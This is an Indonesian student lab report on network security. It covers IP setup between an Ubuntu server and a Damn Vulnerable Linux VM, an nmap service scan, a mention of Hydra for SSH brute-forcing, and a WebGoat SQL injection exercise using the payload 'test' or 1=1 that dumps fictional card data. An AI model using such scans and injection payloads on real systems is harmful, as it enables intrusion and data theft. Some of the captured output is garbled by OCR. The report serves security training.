# **KEAMANAN JARINGAN KOMPUTER**



Eko Pratama

09011181320004

Program Studi Sistem Komputer

Fakultas Ilmu Komputer

Universitas Sriwijaya

2017

### **TUGAS 5**

## ACTUAL EXPLOIT

Eksploitasi keamanan adalah aktifitas yang dilakukan untuk kerapuhan atau kelemahan keamanan (security vunerability) yang spesifik namun tidak selalu bertujuan untuk melancarkan aksi yang tidak diinginkan

Tugas: Buat langkah langkah hasil dari training (Laporan)

#### 1. Setting IP dari Ubuntu Server dan DVL

root@server:/home/server# ifconfig enp0s3 192.168.1.1 netmask 255.255.255.0 up root@server:/home/server# ifconfig Link encap:Ethernet HWaddr 08:00:27:d1:83:71 enp0s3 inet addr: 192.168.1.1 Bcast: 192.168.1.255 Mask: 255.255.255.0 inet6 addr: fe80::a00:27ff:fed1:8371/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:84156 errors:0 dropped:0 overruns:0 frame:0 TX packets:20855 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:116776247 (116.7 MB) TX bytes:1296415 (1.2 MB) Link encap:Local Loopback lo inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:165 errors:0 dropped:0 overruns:0 frame:0 TX packets:165 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:12360 (12.3 KB) TX bytes:12360 (12.3 KB) # ifconfig eth0 192.168.1.2 netmask 255.255.255.0 up # ifconfig Link encap:Ethernet HWaddr 08:00:27:FE:A7:5F inet addr:192.168.1.2 Bcast:192.168.1.255 Mask:255.255.255.0 UP BROADCAST NOTRAILERS RUNNING MULTICAST MTU:1500 Metric:1 eth0 OF BRUHDCHST MUTRHILERS RUNNING MULTICHST MID:1500 M RX packets:119 errors:0 dropped:0 overruns:0 frame:0 TX packets:108 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:13006 (12.7 KiB) TX bytes:11798 (11.5 KiB) Base address:0xd010 Memory:f0000000-f0020000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:36 errors:0 dropped:0 overruns:0 frame:0 TX packets:36 errors:0 dropped:0 overruns:0 frame.0 collisions:0 txqueuelen:0 RX bytes:3024 (2.9 KiB) TX bytes:3024 (2.9 KiB)

Gambar 1.1. Setting IP



Gambar 1.2. Setting Network

Gambar 2.1. merupakan setting IP dimana pada Ubuntu server diberikan IP 192.168.1.1 sedangkan pada DVL diberikan IP 192.168.1.2. setelah melakukan setting IP langkah berikutnya adalah melakukan setting network menjadi Internal Network seperti pada Gambar 1.2. terhadap kedua mesin yang sedang berjalan dimana tujuan dari setting tersebut untuk membuat kedua mesin tersebut menjadi jaringan lokal.

## 2. Ping IP Address

| 64 | bytes | from | 192.168.1.2: | icmp_seq=12 | ttl=64 | time=0.343 | MS |
|----|-------|------|--------------|-------------|--------|------------|----|
| 64 | bytes | from | 192.168.1.2: | icmp_seq=13 | ttl=64 | time=0.329 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=14 | ttl=64 | time=0.350 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=15 | ttl=64 | time=0.306 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=16 | ttl=64 | time=0.334 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=17 | ttl=64 | time=0.345 | MS |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=18 | ttl=64 | time=0.302 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=19 | ttl=64 | time=0.333 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=20 | ttl=64 | time=0.305 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=21 | ttl=64 | time=0.320 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=22 | ttl=64 | time=0.356 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=23 | ttl=64 | time=0.293 | MS |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=24 | ttl=64 | time=0.298 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=25 | ttl=64 | time=0.313 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=26 | ttl=64 | time=0.283 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=27 | ttl=64 | time=0.309 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=28 | ttl=64 | time=0.359 | ms |
| 64 | bytes | from | 192.168.1.2: | icmp_seq=29 | ttl=64 | time=0.372 | ms |
| 64 | hutes | from | 192.168.1.2: | icmn_ser=30 | tt1=64 | time=0.350 | MS |

Gambar 2.1. Ping DVL

| UT | ugues | 11.010 | 1.72.100.1.1. | ICMP_SCY-27 | LLI-UI | LINC-0.JJ2        | IIIS        |
|----|-------|--------|---------------|-------------|--------|-------------------|-------------|
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=28 | ttl=64 | time=0.413        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=29 | ttl=64 | time=0.349        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=30 | ttl=64 | time=0.362        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=31 | ttl=64 | time=0.333        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=32 | ttl=64 | <b>time=0.335</b> | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=33 | ttl=64 | time=0.351        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=34 | ttl=64 | time=0.342        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=35 | tt1=64 | time=0.340        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=36 | ttl=64 | time=0.356        | MS Domo Vul |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=37 | tt1=64 | time=0.346        | ms          |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=38 | ttl=64 | time=0.348        | ms S T P V  |
| 64 | bytes | from   | 192.168.1.1:  | icmp_seq=39 | ttl=64 | time=0.352        |             |
|    |       |        |               |             |        |                   |             |

Gambar 2.2. Ping Ubuntu Server

Setelah melakukan Setting IP dan Setting Network langkah yang harus dilakukan adalah melakukan ping untuk membuktikan bahwa kedua jaringan tersebut sudah saling terhubung. Pada Gambar 2.2. Ubuntu server (192.168.1.1) berhasil terhubung ke DVL (192.168.1.2).

## 3. Melihat service yang sedang berjalan

| v                                                                                                 |
|---------------------------------------------------------------------------------------------------|
| root@server:/home/server# nmap -sV 192.168.1.2                                                    |
| Starting Nmap 7.01 ( https://nmap.org ) at 2017-03-21 20:48 WIB                                   |
| mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try usingsystem- |
| dns or specify valid servers withdns-servers                                                      |
| Mmap scan report for 192.168.1.2                                                                  |
| Host is up (0.00010s latency).                                                                    |
| Not shown: 992 closed ports                                                                       |
| PORT STATE SERVICE VERSION                                                                        |
| 22/tcp open ssh OpenSSH 4.4 (protocol 1.99)                                                       |
| 80/tcp open http Apache httpd 1.3.37                                                              |
| 631/tcp open ipp CUPS 1.1                                                                         |
| 3306/tcp open mysql MySQL (unauthorized)                                                          |
| 5801/tcp open http-proxy sslstrip                                                                 |
| 5901/tcp open vnc VNC (protocol 3.7)                                                              |
| 6000/tcp open X11 (access denied)                                                                 |
| 6001/tcp open X11 (access denied)                                                                 |
| MAC Address: 08:00:27:53:83:20 (Oracle VirtualBox virtual NIC)                                    |
| Service Info: Host: bt.example.net; OS: Unix                                                      |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .    |
| Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds                                      |
| root@server:/home/server#                                                                         |
|                                                                                                   |

#### Gambar 3.1. Scanning nmap

Seperti dapat kita lihat pada gambar 3.1. dimana ketika kita memasukan perintah seperti gambar diatas maka aplikasi tersebut akan melakukan scanning port yang terbuka pada IP target (192.168.1.2). dimana pada langkah sebelumnya kita telah membuka/menjalankan seluruh aplikasi yang terdapat pada mesin DVL dan yang terjadi ketika kita melakukan scanning pada target yaitu mesin DVL maka aplikasi yang sedang berjalan itulah yang dianggap sebagai celah untuh menyerang karena port dalam keadaan terbuka.

Service ssh menggunakan bruteforce mencoba melakukan input password menggunakaan beberapa tools

Berikut merupakan beberapa tools yang digunakan:

- Hydra
- Nmap
- 4. Buka Web Goat pada DVL



Gambar 4.1. membuka Web Goat

Web Goat adalah project Open Source yang dapat digunakan agar orang lain bisa belajar web hacking salah satunya adalah SQL Injection. Langkah yang dilakukan seperti gambar 4.1 diatas setelah berhasil masuk maka akan muncul tampilan seperti gambar 4.2 untuk login. Lalu, masukkan username "guest" dan password "guest" untuk melanjutkan membuka Web Goat. Jika berhasil maka akan langsumh masuk ke interfaces tampilan awal Web Goat seperti gambar 4.3

| ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks | <u>T</u> ools <u>H</u> elp             |                             |           |           | C |
|------------------------------------------------------------------|----------------------------------------|-----------------------------|-----------|-----------|---|
| <                                                                | http://127.0.0.1/WebGoat/Attack        |                             | •         | G• Google | ٩ |
| 🖹 IITAC 📋 DVL Portal 📄 DVL Suppo                                 | t 📄 Crackmes.de 📄 CodeBreakers         |                             |           |           |   |
|                                                                  |                                        |                             |           |           |   |
|                                                                  |                                        |                             |           |           |   |
| A 11.                                                            | able to connect                        |                             |           |           |   |
| 🗌 🔔 🏴                                                            | Authentication Requir                  | ed                          |           |           |   |
| S                                                                | Enter username and password for "WebGo | at Application" at http://: | 127.0.0.1 |           |   |
|                                                                  | User Name:                             |                             |           |           |   |
|                                                                  | Password                               |                             |           |           |   |
|                                                                  | ****                                   |                             |           |           |   |
|                                                                  | Use Password Manager to remember th    | nis password.               | r         | e         |   |
|                                                                  |                                        | Cancel                      | OK I      |           |   |
|                                                                  |                                        |                             |           |           |   |
| Tr                                                               | / Again                                |                             |           |           |   |
|                                                                  |                                        |                             |           |           |   |
|                                                                  |                                        |                             |           |           |   |
|                                                                  |                                        |                             |           |           |   |

Gambar 4.2. Login Web Goat



Thank you for using WebGoat!

This program is a demonstration of common web application flaws. The exercises are intended to provide hands on experience with application penetration testing techniques.

The WebGoat project is lead by Bruce Mayhew. Please send all comments to Bruce at webgoat@owasp.org.



Gambar 4.3. Interfaces Web Goat

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Logout 🕼                                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
|                                                                                                    | Bartin                                                                                                    |                                                                                                    |                                                                                                    | Http Basics                                                              |
| OWASP WebGoat V5.1                                                                                                    | - Hints 🕨 Show Params                                                                                                    | Show Cookies Show                                                                                                    | Java Show Solution                                                                                  | Lesson Plans                                                             |
| Admin Functions<br>General<br>Concervency<br>Unvalidated Parameters<br>Access Control Raws<br>Authentication Raws<br>Session Management Raws<br>Cross-Site Scripting (XSS)<br>Buffer Overflows                                                                                                    | Enter your name in the input field b<br>input, and display it back to the use<br>The user should become familiar wit<br>the HTTP request parameters, the h | elow and press "go" to submit.<br>r, illustrating the basics of hand<br>h the features of Web Goat by m<br>1TTP request cookies, and the J | The server will accept the<br>ling an HTTP request.<br>anipulating the above bu<br>ava source code. | Restart this Lesson<br>request, reverse the<br>ttons to view hints, show |
| Enjection FRWS<br>Command Intection<br>Blind SQL Intection<br>Numeric SQL Intection<br>String SQL Intection<br>String SQL Intection<br>LAP: SQL Intection<br>Strage 1: Parameterized<br>Guery #1<br>Stage 2: Parameterized<br>Stage 2: Parameterized<br>Stage 2: Parameterized<br>Stage 2: Parameterized<br>Stage 2: Parameterized<br>Stage 2: Parameterized<br>Stage 3: Parameterized | OWASP Foundation                                                                                                    | Project WebGoat                                                                                                    | 1                                                                                                   |                                                                          |
| Enter your last name: test                                                                                                    | or 1=1                                                                                                    | Go!                                                                                                    |                                                                                                    |                                                                          |

SELECT \* FROM user\_data WHERE last\_name = 'test' or 1=1 ··'

| USERID | FIRST_NAME | LAST_NAME | CC_NUMBER     | CC_TYPE | COOKIE | LOGIN_COUNT |
|--------|------------|-----------|---------------|---------|--------|-------------|
| 101    | Joe        | Snow      | 987654321     | VISA    |        | 0           |
| 101    | Joe        | Snow      | 2234200065411 | MC      |        | 0           |
| 102    | John       | Smith     | 2435600002222 | MC      |        | 0           |
| 102    | John       | Smith     | 4352209902222 | AMEX    |        | 0           |
| 103    | Jane       | Plane     | 123456789     | MC      |        | 0           |
| 103    | Jane       | Plane     | 333498703333  | AMEX    |        | 0           |
| 10312  | Jolly      | Hershey   | 176896789     | MC      |        | 0           |
| 10312  | Jolly      | Hershey   | 333300003333  | AMEX    |        | 0           |
| 10323  | Grumpy     | White     | 673834489     | MC      |        | 0           |
| 10323  | Grumpy     | White     | 33413003333   | AMEX    |        | 0           |
| 15603  | Peter      | Sand      | 123609789     | MC      |        | 0           |
| 15603  | Peter      | Sand      | 338893453333  | AMEX    |        | 0           |
| 15613  | Joesph     | Something | 33843453533   | AMEX    |        | 0           |

Gambar 4.4. Percobaan Web Goat

Pada gambar 4.4. terlihat bahwa ketika saya mencoba melakukan percobaan dengan memasukan query seperti gambar diatas maka didapatlah data tersebut. Maksud dari query tersebut adalah :

| Test | : nama file dari database tersebut   |
|------|--------------------------------------|
| C    | : menghentikan query yang diinputkan |

Command 1=1 : memberikan querry yang diinputkan jika 1=1 bernilai true